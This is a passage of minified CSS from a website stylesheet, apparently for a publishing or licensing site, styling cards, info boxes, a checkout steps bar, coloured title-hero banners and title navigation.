#fff}}.org__section .tooltip__bubble p{margin-bottom:0;font-weight:300;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.org__section .tooltip{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%!important;margin-left:.4rem}.js-show-more.js-show-more-on .js-show-more-content{position:relative;overflow:hidden;-webkit-transition:max-height .25s cubic-bezier(.666,0,.333,1);transition:max-height .25s cubic-bezier(.666,0,.333,1)}.js-show-more.js-show-more-on .js-show-more-content.js-show-more-active:before{height:0}.card{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.card__footer,.card__header,.card__section{padding:.375rem}.card__section--new{padding:2rem 2.5rem}.card__footer--border-none,.card__header--border-none{border:none!important}.card__order-summary{position:-webkit-sticky;position:sticky;top:70px;-ms-flex-item-align:start;align-self:flex-start;width:100%}@media screen and (min-width:769px) and (max-width:1199px){.card__order-summary img,.card__order-summary svg{display:none}}.card__select{height:225px;padding:1.25rem 1.5rem}@media screen and (min-width:561px){.card__select{height:auto}}@media screen and (min-width:769px){.card__select{height:auto;width:300px}}@media screen and (min-width:1200px){.card__select{height:204px;width:320px}}.card__select.active{border:1px solid #585cd4;background-color:rgba(42,110,187,.04)}.card__select.active input[type=number],.card__select.active input[type=text]{border:2px solid #256cbe}.card__select.error{border:1px solid #ca0828;background-color:rgba(202,8,40,.04)}.card__select.error input[type=number],.card__select.error input[type=text]{border:2px solid #ca0828}.card__select--small{padding:1.25rem;height:168px}@media screen and (min-width:769px){.card__select--small{width:323px}}.card__select--small.active{border:1px solid #585cd4;background-color:rgba(42,110,187,.04)}.card__select--small.active input[type=number],.card__select--small.active input[type=text]{border:2px solid #256cbe}.card__select--small.error{border:2px solid #ca0828;background-color:rgba(202,8,40,.04)}.card__select--small.error input[type=number],.card__select--small.error input[type=text]{border:2px solid #ca0828}.card__dashboard{word-wrap:break-word;height:316px;max-width:378px;margin:0!important;margin-bottom:24px!important}@media screen and (min-width:769px) and (max-width:1199px){.card__dashboard{width:315px}}.card__dashboard .dashboard-card-rows>div{margin-bottom:8px;-webkit-margin-after:8px;margin-block-end:8px}.card__dashboard .flex--column+.mobile-width-70-right{margin-left:10px}.card--border{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.card__title{margin-bottom:16px;max-height:133px}@media screen and (min-width:769px){.card__title{height:169px;max-height:169px}}.card__title img{height:133px;min-width:105px;max-height:133px}@media screen and (min-width:769px){.card__title img{height:169px;max-height:169px;min-width:133px;margin-bottom:0}}.card--no-shadow{-webkit-box-shadow:none;box-shadow:none}.card__header{border-bottom:1px solid #ddd}.my-order .card__header{position:relative}.my-order .card__header .type-link{position:absolute;right:1.4rem;top:0;bottom:0}.dashboard .card__header .input-help-text{margin-top:0}.dashboard .card__header .input-help-text .type-link{color:#dc2743}.card__cta{margin:0 auto}@media screen and (min-width:769px){.card__cta{right:28px;width:264px;margin-bottom:80px;bottom:0;position:absolute}}.card__cta-top{padding:1rem}.my-order .card__section .type-x-small{text-transform:uppercase}.card__section--border-bottom{border-bottom:1px solid #ddd}.card__section--border-top{border-top:1px solid #ddd}.card__section--area{margin-bottom:2.5rem}.card__section--area:last-child{margin-bottom:0}.card__section--dashboard{padding:32px}.card__footer{border-top:1px solid #ddd;padding:1rem 2rem}@media screen and (max-width:560px){.card__footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.card__footer.even-padding{padding:2rem}.card__footer.no-border-top{border-top:none}.card--small-padding .card__footer,.card--small-padding .card__header,.card--small-padding .card__section{padding:.75rem 1.4rem}.card--small-padding .card__section{padding:1rem 1.4rem}.card--large-padding .card__header,.card--large-padding .card__section{padding:2.25rem}@media screen and (max-width:560px){.card--large-padding .card__header,.card--large-padding .card__section{padding:1.125rem 1.4rem}}.card--large-padding .card__header .js-view-toggle .btn--small,.card--large-padding .card__section .js-view-toggle .btn--small{line-height:2.3!important}.card--32-padding .card__header,.card--32-padding .card__section{padding:2rem 2.5rem}@media screen and (max-width:560px){.card--large-padding{margin-bottom:1.125rem}}.card--large-padding .small-margin{margin-bottom:1.125rem}.card+.card{margin-top:2rem}.card+.my-order__help-text{padding:1rem 2rem}.card__item--image .photo-credit{padding-left:10%}.doc-card{max-width:calc(100% - 15px);height:430px;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}@media screen and (min-width:769px){.doc-card{min-width:244px}}.doc-card__header{background-color:#ad924c;padding:6px 15px}.doc-card__body{padding:16px;height:398px}.materials-card{margin-bottom:24px}.materials-card:last-child{margin-bottom:0}@media screen and (min-width:769px){.materials-card{min-height:350px;margin-bottom:0}}.materials-card__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width:769px){.materials-card__wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.materials-card__content{width:100%;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;padding:20px}@media screen and (max-width:560px){.steps-bar+.page-content>.row{padding:0}.steps-bar+.page-content .col-med-4,.steps-bar+.page-content .col-med-8{padding-left:0;padding-right:0}.steps-bar+.page-content .card{border-top:1px solid #ddd;border-bottom:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.steps-bar+.page-content .card--border{border-left:0;border-right:0}.steps-bar+.page-content .card__footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.steps-bar+.page-content .card__footer .btn:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:1rem}.steps-bar+.page-content .card__footer .btn:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media screen and (max-width:560px){.collections-showcase--mini-card .card__item--image.cover-card{height:202px!important}.collections-showcase--mini-card .card__item--image.cover-card .card__item-container,.collections-showcase--mini-card .card__item--image.cover-card .card__item-contents{max-height:202px!important}}@media screen and (min-width:992px){.collections-showcase--mini-card .card__item--image.cover-card{height:245px!important}.collections-showcase--mini-card .card__item--image.cover-card .card__item-container,.collections-showcase--mini-card .card__item--image.cover-card .card__item-contents{max-height:245px!important}}@media screen and (min-width:561px) and (max-width:768px){.collections-showcase--mini-card .card__item--cover svg{width:28px;margin-bottom:1rem}}@media screen and (min-width:769px){.collections-showcase--mini-card .card__item--cover svg{width:24px}}.collections-showcase--mini-card .card__item--cover .card__item-container{padding:.75rem}@media screen and (min-width:1200px){.collections-showcase--mini-card .card__item--cover-author{margin-bottom:12px!important}}@media screen and (min-width:561px) and (max-width:768px){.collections-showcase .card__item--cover svg{width:28px;margin-bottom:1rem}}@media screen and (max-width:560px){.collections-showcase .card__item--cover-author,.collections-showcase .card__item--cover-author span{font-size:12px}}@media screen and (min-width:561px) and (max-width:768px){.collections-showcase .card__item--cover-author,.collections-showcase .card__item--cover-author span{font-size:14px}}.collections-showcase .card__item-description{color:#666a6b}.collections-showcase.bg-color-off-white .card__item-description{color:#333}.card__item-description{color:#666a6b}.bg-color-off-white .card__item-description{color:#333}.card__item-container .rendered-monogram-secondary-white,.image-monogram-secondary-white{opacity:.2}.resources .collections-showcase .card__item--cover svg{width:24px;margin-bottom:.375rem}@media screen and (min-width:1200px){.resources .collections-showcase .card__item--cover svg{width:28px;margin-bottom:1rem}}@media screen and (min-width:1200px){.resources .collections-showcase .card__item--cover .card__item-container{padding:1.2rem .75rem}}@media screen and (max-width:768px){.resources .collections-showcase .card__item--cover .card__item-container{padding:.75rem}}.resources .collections-showcase .card__item--cover-author,.resources .collections-showcase .card__item--cover-author span{font-size:12px}@media screen and (min-width:1200px){.resources .collections-showcase .card__item--cover-author,.resources .collections-showcase .card__item--cover-author span{font-size:16px;margin-bottom:1.2rem!important}}.resources .collections-showcase .card__item-title{font-size:20px;line-height:24px}@media screen and (min-width:1200px){.resources .collections-showcase .card__item-title{font-size:28px;line-height:30px}}@media screen and (max-width:768px){.related .card__item--cover .card__item-container{padding:.75rem}}@media screen and (max-width:768px){.related .card__item--cover-author,.related .card__item--cover-author span{font-size:12px}}.content-listings .card__item{padding-left:.5%;padding-right:.5%;margin-left:.5%;margin-right:.5%}.content-listings .card__item.is-hidden{display:none}.content-listings .card__item .photo-credit{position:absolute;text-align:right;bottom:1rem;right:1rem;text-shadow:0 0 2px #000}.scripts--addon__item,.scripts--card__item{width:48%;position:relative;margin-bottom:24px}@media screen and (min-width:769px){.scripts--addon__item{height:168px}}.request-card-header{margin:50px 0}.request-card-header h2{letter-spacing:0;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;margin-bottom:.375rem;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem;text-transform:none;margin-bottom:0}@media screen and (min-width:769px){.request-card-header h2{font-size:32px;line-height:46px;font-size:2rem;line-height:2.875rem}}@media screen and (max-width:560px){.request-card-header{margin:50px 10px!important}}@media screen and (min-width:769px){.request-card-header{margin:30px 0 50px}.request-card-header h2{letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem;text-transform:uppercase;text-transform:none}}@media screen and (min-width:769px) and (min-width:769px){.request-card-header h2{font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}}.form__section,.payment__option{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;position:absolute;width:1px}.form__section.js-is-visible,.payment__option.js-is-visible{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.info-box{border:1px solid #ac9151;padding:.75rem;background:#fbfaf7}.org__section .info-box{padding:1rem;width:100%}.info-box__title{letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem;color:#ac9151}.info-box__content{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600;margin:0;margin-top:.375rem;color:#1a1919}@media screen and (min-width:769px){.info-box__content{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}aside+.info-box{margin:1.125rem 0}.info-box+.info-box{margin-top:.75rem}.info-box--error{border-color:#dc2743;background:rgba(220,39,67,.05)}.info-box--error .info-box__title{color:#dc2743}.rewards-box{padding:1.125rem;background:hsla(0,0%,87%,.15);border:1px solid #ddd}@media screen and (max-width:560px){.rewards-box{text-align:center}.rewards-box>.flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.rewards-box h3.type-circular{font-size:20px;line-height:24px;font-size:1rem;line-height:1.2rem}.rewards-box svg{width:120px}.rewards-box .btn{padding:0 3.2rem;background:inherit}.steps-bar{background:#000}@media screen and (min-width:769px){.steps-bar{background:-webkit-gradient(linear,left top,left bottom,from(#000),color-stop(50%,#000),color-stop(50%,#1a1919),to(#1a1919));background:linear-gradient(180deg,#000 0,#000 50%,#1a1919 0,#1a1919)}}@media screen and (min-width:992px){.steps-bar{background:-webkit-gradient(linear,left top,right top,from(#000),color-stop(50%,#000),color-stop(50%,#1a1919),to(#1a1919));background:linear-gradient(90deg,#000 0,#000 50%,#1a1919 0,#1a1919);height:147px}}.steps-bar__content{padding:1.125rem 0}@media screen and (max-width:991px){.steps-bar__content{text-align:center}}@media screen and (min-width:992px){.steps-bar__content{height:100%}}.steps-bar__steps-list{list-style-type:none;padding:0;padding:0 .75rem;margin:0;text-align:left}.steps-bar__steps-list .inline-list-item{display:inline}.steps-bar__steps-list.shopping-cart{width:100%}@media screen and (min-width:992px){.steps-bar__steps-list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.steps-bar__title{margin-bottom:.1875rem;text-transform:uppercase}.steps-bar__body{text-decoration:none!important;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.steps-bar__label,.steps-bar__title{opacity:.5;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.steps-bar__step{padding:0 .75rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;line-height:19px;font-size:.7rem;line-height:.95rem;position:relative}.shopping-cart .steps-bar__step{width:100%}.steps-bar__step.active,.steps-bar__step.active .steps-bar__label,.steps-bar__step.active .steps-bar__title{opacity:1}.steps-bar__step.active .steps-bar__title{color:#ac9151}.steps-bar__step.active .steps-bar__body{color:#fff!important}.steps-bar__step.active:after{content:"";background:url(/images/icon-carat-small.png?531471d1d2e0cab755a98acd1a03ecff) 0 no-repeat;background-size:contain;color:#26a599;display:block;height:5px;width:100%;position:absolute;left:14px;bottom:-13px;height:8px}@media screen and (min-width:992px){.steps-bar__step.active:after{bottom:-21px}}.steps-bar__step+.steps-bar__step{border-left:1px solid hsla(0,0%,87%,.5)}.steps-bar__label{color:#fff}.shopping-cart .steps-bar__label{width:33.33%}.steps-bar a.steps-bar__label:focus,.steps-bar a.steps-bar__label:hover{opacity:1}.results__section{padding:1.125rem 0}.results__section:not(:last-child){border-bottom:1px solid #ddd}.results__section:last-of-type .results__container{border:none}.results__section--shopping-cart{padding:0;margin-bottom:1.125rem}.results__section .redeem{padding:1rem;border:1px solid #f0f0f0}.results__section .redeem svg{max-width:38px;height:auto;vertical-align:middle}.results__item--top{margin-bottom:2rem}@media screen and (min-width:769px){.results__item{padding-right:.5rem}}@media screen and (min-width:1200px){.results__item{padding-bottom:1.5rem}}.results__item.flex-basis-50-desktop:nth-child(2n){padding-right:0}@media screen and (min-width:1200px){.results__item--no-padding{padding-bottom:0}}.results__container .results__item{padding-bottom:0}.license-results__related-item{width:100%;margin:0 auto}.license-results__related-item+.license-results__related-item{margin-top:3.2rem}.license-results__related-content{width:260px;margin:0 auto}.license-results__related-img{width:260px;height:330px;margin:0 auto 1rem}.license-results__related-img img{display:block;margin:0 auto}@media screen and (min-width:992px){.license-results__related-img{width:260px;height:330px}.license-results__related-img img{display:block;margin:0 auto}.license-results__related-content{width:260px;margin:0 auto}.license-results__related-item+.license-results__related-item{margin-top:0}}.title-hero{padding:3rem 0 2.5rem;color:#000;background-color:#2c8dff;position:relative}.title-hero__content>*{z-index:41}.title-hero__header{padding:1rem 0;border-top:2px solid rgba(0,0,0,.5)}.premier .title-hero__header{border-color:hsla(0,0%,100%,.5)}.title-hero__header h1{margin-bottom:1rem;letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem;text-transform:uppercase;margin-bottom:2rem}@media screen and (min-width:769px){.title-hero__header h1{font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem}}@media screen and (min-width:561px){.title-hero__header h1{letter-spacing:-.72px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem;text-transform:uppercase;margin-bottom:1.125rem}}@media screen and (min-width:561px) and (min-width:769px){.title-hero__header h1{font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem}}.title-hero__header .type-h3{display:inline-block;margin:0}.title-hero__subinfo{padding:.5rem 0;margin:0}.title-hero__description{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;margin-top:1.5rem}.title-hero__description p{margin-bottom:1.5rem}.title-hero__description p,.title-hero__description span{color:#000!important}.premier .title-hero__description p,.premier .title-hero__description span{color:#fff!important}.title-hero__description a,.title-hero__description a[href]:not([class]){color:#000;-webkit-transition:all .2s ease;transition:all .2s ease}.title-hero__description a:active,.title-hero__description a:hover,.title-hero__description a[href]:not([class]):active,.title-hero__description a[href]:not([class]):hover{color:#ac9151}.premier .title-hero__description a,.premier .title-hero__description a[href]:not([class]){color:#fff}.title-hero__cta-btn{position:fixed;bottom:1rem;left:50%;width:calc(100% - 1.5rem);-webkit-transform:translate(-50%,calc(100% + 1rem));transform:translate(-50%,calc(100% + 1rem));z-index:20;-webkit-transition:z-index .01s ease .5s,-webkit-transform .3s cubic-bezier(.666,0,.333,1) .3s;transition:z-index .01s ease .5s,-webkit-transform .3s cubic-bezier(.666,0,.333,1) .3s;transition:transform .3s cubic-bezier(.666,0,.333,1) .3s,z-index .01s ease .5s;transition:transform .3s cubic-bezier(.666,0,.333,1) .3s,z-index .01s ease .5s,-webkit-transform .3s cubic-bezier(.666,0,.333,1) .3s}.title-hero__cta-btn.in-hero{-webkit-transform:translate(-50%);transform:translate(-50%)}.js-title-cta-mobile-opened .title-hero__cta-btn{z-index:1;-webkit-transition:z-index .01s ease;transition:z-index .01s ease}.silver .title-hero{background-color:#8c9091!important}.silver .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#8c9091),to(hsla(192,2%,56%,0)))!important;background:linear-gradient(0deg,#8c9091,hsla(192,2%,56%,0))!important}.gold .title-hero{background-color:#ac9151!important}.gold .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#ac9151),to(rgba(172,145,81,0)))!important;background:linear-gradient(0deg,#ac9151,rgba(172,145,81,0))!important}.off-black .title-hero{background-color:#1a1919!important}.off-black .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#1a1919),to(rgba(26,25,25,0)))!important;background:linear-gradient(0deg,#1a1919,rgba(26,25,25,0))!important}.green .title-hero{background-color:#26a599!important}.green .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#26a599),to(rgba(38,165,153,0)))!important;background:linear-gradient(0deg,#26a599,rgba(38,165,153,0))!important}.red .title-hero{background-color:#dc2743!important}.red .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#dc2743),to(rgba(220,39,67,0)))!important;background:linear-gradient(0deg,#dc2743,rgba(220,39,67,0))!important}.soft-red .title-hero{background-color:#f15b61!important}.soft-red .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#f15b61),to(rgba(241,91,97,0)))!important;background:linear-gradient(0deg,#f15b61,rgba(241,91,97,0))!important}.dark-yellow .title-hero{background-color:#fcb515!important}.dark-yellow .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#fcb515),to(rgba(252,181,21,0)))!important;background:linear-gradient(0deg,#fcb515,rgba(252,181,21,0))!important}.blue .title-hero{background-color:#585cd4!important}.blue .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#585cd4),to(rgba(88,92,212,0)))!important;background:linear-gradient(0deg,#585cd4,rgba(88,92,212,0))!important}.navy .title-hero{background-color:#002e5f!important}.navy .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#002e5f),to(rgba(0,46,95,0)))!important;background:linear-gradient(0deg,#002e5f,rgba(0,46,95,0))!important}.violet .title-hero{background-color:#bf83a3!important}.violet .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#bf83a3),to(rgba(191,131,163,0)))!important;background:linear-gradient(0deg,#bf83a3,rgba(191,131,163,0))!important}.orange .title-hero{background-color:#e64c2d!important}.orange .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#e64c2d),to(rgba(230,76,45,0)))!important;background:linear-gradient(0deg,#e64c2d,rgba(230,76,45,0))!important}.pink .title-hero{background-color:#ef008c!important}.pink .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#ef008c),to(rgba(239,0,140,0)))!important;background:linear-gradient(0deg,#ef008c,rgba(239,0,140,0))!important}.premier .title-hero{background-color:#000!important;color:#fff}.premier .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent))!important;background:linear-gradient(0deg,#000,transparent)!important}.premier .title-hero .title-hero__background{display:block;width:100%;max-height:700px;margin-top:-3rem;position:relative;overflow:hidden;opacity:.8}.premier .title-hero .title-hero__background:before{content:"";display:block;width:100%;height:70%;position:absolute;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(0deg,#000,transparent);z-index:1}.premier .title-hero .title-hero__background img,.premier .title-hero .title-hero__background source{width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.premier .title-hero .title-hero__background--no-image{background-color:#585cd4}.darken .title-hero{background-color:#8c9091!important}.darken .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#8c9091),to(hsla(192,2%,56%,0)))!important;background:linear-gradient(0deg,#8c9091,hsla(192,2%,56%,0))!important}.darken .title-hero .title-hero__background:before{background:-webkit-gradient(linear,left bottom,left top,from(#8c9091),to(hsla(192,2%,56%,0)));background:linear-gradient(0deg,#8c9091,hsla(192,2%,56%,0))}.darken .title-hero .title-hero__background:after{content:"";display:block;width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;background:#000;opacity:.25}@media screen and (max-width:768px){.premier .title-hero .title-hero__background{max-height:350px}.premier .title-hero .title-hero__content{margin-top:-311px;z-index:2}.premier .title-hero .title-hero__content .col-med-lg-8{margin:0!important}}@media screen and (min-width:769px){.premier .title-hero .title-hero__content{margin-top:-345px}.premier .title-hero .title-hero__background:before{height:50%}}@media screen and (min-width:992px){.title-hero{padding:5rem 0}.premier .title-hero{position:relative}.premier .title-hero .title-hero__content{margin-top:0;z-index:2}.premier .title-hero .title-hero__background{max-height:none;margin-top:0;position:absolute;top:0;z-index:0}.premier .title-hero:before{content:"";display:block;width:100%;height:100%;position:absolute;bottom:0;left:0;z-index:1;background:linear-gradient(16.71deg,#010101 5.19%,rgba(1,1,1,0) 82.09%)}.darken .title-hero:before{background:-webkit-gradient(linear,left bottom,left top,from(#8c9091),color-stop(20%,#8c9091),to(transparent));background:linear-gradient(0deg,#8c9091 0,#8c9091 20%,transparent)}}.title-header{width:100%;position:absolute;top:0;z-index:41}.title-header+*{padding-top:30px}.title-header.sticky{position:fixed;-webkit-transform:translateZ(0);transform:translateZ(0)}@media screen and (min-width:769px){.title-header+*{padding-top:75px}}.title-infobar{position:relative;max-height:0;visibility:hidden;overflow:hidden;-webkit-transition:max-height .25s cubic-bezier(.77,0,.175,1);transition:max-height .25s cubic-bezier(.77,0,.175,1)}.title-infobar__logo{display:inline-block;margin-right:2rem}.title-infobar__logo svg{height:35px;width:35px}.title-infobar__logo svg path{fill:#000}@media screen and (min-width:769px) and (max-width:1199px){.title-infobar__logo svg{height:48px;width:48px}}.title-infobar h3{font-size:24px;line-height:29px;font-size:1.2rem;line-height:1.45rem;padding:.75rem 0;margin-bottom:0;display:inline-block}.sticky .title-infobar{visibility:visible}@media screen and (min-width:769px) and (max-width:1199px){.sticky .title-infobar{height:133px;min-height:133px;padding:24px 12px}}@media screen and (min-width:1200px){.sticky .title-infobar{min-height:80px}}.silver .title-infobar{background-color:#8c9091}.gold .title-infobar{background-color:#ac9151}.off-black .title-infobar{background-color:#1a1919}.green .title-infobar{background-color:#26a599}.red .title-infobar{background-color:#dc2743}.soft-red .title-infobar{background-color:#f15b61}.dark-yellow .title-infobar{background-color:#fcb515}.blue .title-infobar{background-color:#585cd4}.navy .title-infobar{background-color:#002e5f}.violet .title-infobar{background-color:#bf83a3}.orange .title-infobar{background-color:#e64c2d}.pink .title-infobar{background-color:#ef008c}.title-nav__mobile{height:50px;padding-top:.5rem;padding-bottom:.5rem}.title-nav__current-section{display:inline-block;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-decoration:none;text-transform:none}.title-nav__current-section span.label{position:relative;padding-right:20px}.title-nav__current-section span.label:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease}.title-nav__current-section.accordion__trigger:after{display:none}.title-nav__current-section.js-is-active span.label:before{-webkit-transform:translateY(-50%) scaleY(-1);transform:translateY(-50%) scaleY(-1)}.title-nav__links{background-color:hsla(0,0%,100%,.9);overflow:hidden}.js .title-nav__links{max-height:0;visibility:hidden}.js .title-nav__links.js-is-active{max-height:150px;visibility:visible}.title-nav ul{list-style-type:none;padding:0;margin:0}.title-nav ul .inline-list-item{display:inline}.title-nav__link>a{text-decoration:none;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem;letter-spacing:.18px}.title-nav__link.js-is-active{display:none}@media screen and (min-width:769px){.title-nav{height:75px;line-height:75px;background-color:#fff}.js .title-nav__links{max-height:none;visibility:visible}.title-nav ul{text-align:left}.title-nav ul li{display:inline-block}.title-nav__link{margin-right:2rem;margin-top:0}.title-nav__link>a{position:relative}.title-nav__link>a:before{content:"";display:block;width:100%;height:2px;position:absolute;bottom:-7px;left:0;background-color:#585cd4;-webkit-transform:scaleX(0);transform:scaleX(0)}.title-nav__link>a:hover{color:#585cd4}.silver .title-nav__link>a:before{background-color:#8c9091}.silver .title-nav__link>a:hover{color:#8c9091}.gold .title-nav__link>a:before{background-color:#ac9151}.gold .title-nav__link>a:hover{color:#ac9151}.off-black .title-nav__link>a:before{background-color:#1a1919}.off-black .title-nav__link>a:hover{color:#1a1919}.green .title-nav__link>a:before{background-color:#26a599}.green .title-nav__link>a:hover{color:#26a599}.red .title-nav__link>a:before{background-color:#dc2743}.red .title-nav__link>a:hover{color:#dc2743}.soft-red .title-nav__link>a:before{background-color:#f15b61}.soft-red .title-nav__link>a:hover{color:#f15b61}.dark-yellow .title-nav__link>a:before{background-color:#fcb515}.dark-yellow .title-nav__link>a:hover{color:#fcb515}.blue .title-nav__link>a:before{background-color:#585cd4}.blue .title-nav__link>a:hover{color:#585cd4}.navy .title-nav__link>a:before{background-color:#002e5f}.navy .title-nav__link>a:hover{color:#002e5f}.violet .title-nav__link>a:before{background-color:#bf83a3}.violet .title-nav__link>a:hover{color:#bf83a3}.orange .title-nav__link>a:before{background-color:#e64c2d}.orange .title-nav__link>a:hover{color:#e64c2d}.pink .title-nav__link>a:before{background-color:#ef008c}.pink .title-nav__link>a:hover{color:#ef008c}.title-nav__link.js-is-active{display:inline-block}.title-nav__link.js-is-active>a{font-weight:700}.title-nav__link.js-is-active>a:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.silver .title-nav .title-nav__link>a:before{background-color:#8c9091}.silver .title-nav .title-nav__link>a:hover{color:#8c9091}.gold .title-nav .title-nav__link>a:before{background-color:#ac9151}.gold .title-nav .title-nav__link>a:hover{color:#ac9151}.off-black .title-nav .title-nav__link>a:before{background-color:#1a1919}.off-black .title-nav .title-nav__link>a:hover{color:#1a1919}.green .title-nav .title-nav__link>a:before{background-color:#26a599}.green .title-nav .title-nav__link>a:hover{color:#26a599}.red .title-nav .title-nav__link>a:before{background-color:#dc2743}.red .title-nav .title-nav__link>a:hover{color:#dc2743}.soft-red .title-nav .title-nav__link>a:before{background-color:#f15b61}.soft-red .title-nav .title-nav__link>a:hover{color:#f15b61}.dark-yellow .title-nav .title-nav__link>a:before{background-color:#fcb515}.dark-yellow .title-nav .title-nav__link>a:hover{color:#fcb515}.blue .title-nav .title-nav__link>a:before{background-color:#585cd4}.blue .title-nav .title-nav__link>a:hover{color:#585cd4}.navy .title-nav .title-nav__link>a:before{background-color:#002e5f}.navy .title-nav .title-nav__link>a:hover{color:#002e5f}.violet .title-nav .title-nav__link>a:before{background-color:#bf83a3}.violet .title-nav .title-nav__link>a:hover{color:#bf83a3}.orange .title-nav .title-nav__link>a:before{background-color:#e64c2d}.orange .title-nav .title-nav__link>a:hover{color:#e64c2d}.pink .title-nav .title-nav__link>a:before{background-color:#ef008c}.pink .title-nav .title-nav__link>a:hover{color:#ef008c}}@media screen and (min-width:1200px){.title-nav__link{margin-right:4rem}}.title-cta{width:100%;z-index:41;height:100%;padding:16px;position:absolute;-webkit-transition:top .25s cubic-bezier(.77,0,.175,1);transition:top .25s cubic-bezier(.77,0,.175,1)}@media screen and (min-width:769px) and (max-width:1199px){.title-cta__sticky{padding-left:81px!important}}@media screen and (max-width:991px){.title-cta__sticky{margin-bottom:1rem}}.title-cta__sticky-btn{margin-right:15px}.title-cta__sticky-btn:last-child{margin-right:0}@media screen and (max-width:768px){.title-cta .card__header a.color-white{color:#000!important}.title-cta .card__header a.color-white:first-child{margin-top:.375rem}.title-cta .card__header a.color-white:not(:last-child){margin-bottom:.375rem}}@media screen and (max-width:991px){.title-cta{top:0;left:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.title-cta.js-title-cta--transition{-webkit-transition:-webkit-transform .5s cubic-bezier(.666,0,.333,1);transition:-webkit-transform .5s cubic-bezier(.666,0,.333,1);transition:transform .5s cubic-bezier(.666,0,.333,1);transition:transform .5s cubic-bezier(.666,0,.333,1),-webkit-transform .5s cubic-bezier(.666,0,.333,1)}.js-title-cta-mobile-opened .title-cta{-webkit-transform:translateY(0);transform:translateY(0)}.title-cta__close{position:absolute;top:0;left:0;width:100%;padding:1rem 0}.title-cta .cta{height:100%;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-cta .cta__top-image,.title-cta .cta__top-image--responsive{display:none}.title-cta .cta__title-image{width:100%;height:100%}.title-cta .card__footer{width:100%;position:absolute;bottom:0;left:0}}@media screen and (min-width:992px){.title-cta{padding:0;width:264px;height:100%!important;margin-bottom:80px!important;position:absolute;top:0;right:.75rem;display:block;background:transparent}.title-cta__close{display:none}.title-cta 